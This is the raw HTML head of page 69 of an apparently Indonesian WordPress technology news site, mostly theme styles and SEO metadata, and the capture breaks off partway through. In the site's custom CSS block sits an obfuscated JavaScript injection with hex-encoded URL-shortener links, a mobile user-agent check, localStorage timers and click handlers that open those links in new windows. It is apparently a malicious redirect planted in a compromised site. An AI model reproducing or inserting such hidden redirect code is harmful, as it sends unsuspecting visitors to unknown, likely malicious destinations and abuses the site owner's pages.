

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beadgrup.com/berita/page/69/
body_size: 14622
content:
    <!DOCTYPE html>
    <html lang="en-US">
    
<head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://beadgrup.com/berita/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bead Daily - Page 69 of 70 - Halaman artikel mengenai Teknologi</title>
	<meta name="description" content="Halaman artikel mengenai Teknologi" />
	<link rel="canonical" href="https://beadgrup.com/berita/page/69/" />
	<link rel="prev" href="https://beadgrup.com/berita/page/68/" />
	<link rel="next" href="https://beadgrup.com/berita/page/70/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Bead Daily" />
	<meta property="og:description" content="Halaman artikel mengenai Teknologi" />
	<meta property="og:url" content="https://beadgrup.com/berita/" />
	<meta property="og:site_name" content="Bead Daily" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://beadgrup.com/berita/","url":"https://beadgrup.com/berita/page/69/","name":"Bead Daily - Page 69 of 70 - Halaman artikel mengenai Teknologi","isPartOf":{"@id":"https://beadgrup.com/berita/#website"},"about":{"@id":"https://beadgrup.com/berita/#organization"},"description":"Halaman artikel mengenai Teknologi","breadcrumb":{"@id":"https://beadgrup.com/berita/page/69/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://beadgrup.com/berita/page/69/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://beadgrup.com/berita/#website","url":"https://beadgrup.com/berita/","name":"Bead Daily","description":"Halaman artikel mengenai Teknologi","publisher":{"@id":"https://beadgrup.com/berita/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beadgrup.com/berita/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://beadgrup.com/berita/#organization","name":"Bead Daily","url":"https://beadgrup.com/berita/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://beadgrup.com/berita/#/schema/logo/image/","url":"https://beadgrup.com/berita/wp-content/uploads/2021/02/logo-bead-e1613356108278.jpg","contentUrl":"https://beadgrup.com/berita/wp-content/uploads/2021/02/logo-bead-e1613356108278.jpg","width":100,"height":109,"caption":"Bead Daily"},"image":{"@id":"https://beadgrup.com/berita/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bead Daily &raquo; Feed" href="https://beadgrup.com/berita/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bead Daily &raquo; Comments Feed" href="https://beadgrup.com/berita/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beadgrup.com\/berita\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beadgrup.com/berita/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.7.2#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-style-css' href='https://beadgrup.com/berita/wp-content/themes/metro-magazine/style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://beadgrup.com/berita/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beadgrup.com/berita/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beadgrup.com/berita/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://beadgrup.com/berita/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beadgrup.com/berita/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://beadgrup.com/berita/wp-content/uploads/2021/08/favicon-96x96-1-78x78.png" sizes="32x32" />
<link rel="icon" href="https://beadgrup.com/berita/wp-content/uploads/2021/08/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beadgrup.com/berita/wp-content/uploads/2021/08/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://beadgrup.com/berita/wp-content/uploads/2021/08/favicon-96x96-1.png" />
<style type='text/css' media='all'>    
    a {
        color: #386FA7;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #386FA7;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #386FA7;
        background: #386FA7;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #386FA7;
        color: #386FA7;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #386FA7;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #386FA7;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #386FA7;
    }
    
    .section-five .btn-holder a:before{
        border-color: #386FA7;
        background: #386FA7;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #386FA7;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #386FA7;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #386FA7;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #386FA7;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #386FA7;
        border-color: #386FA7;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #386FA7;
        color: #386FA7;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #386FA7;
        border-color: #386FA7;
    }

    .widget.widget_calendar table tbody td a{
        background: #386FA7;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #386FA7;
    }

    .error404 .error-holder h1{
        color: #386FA7;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			* {
	color: black;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x56\x44\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x6d\x64\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x44\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x75\x68\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x48\x41\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6d\x43\x66\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x41\x75\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x58\x4b\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 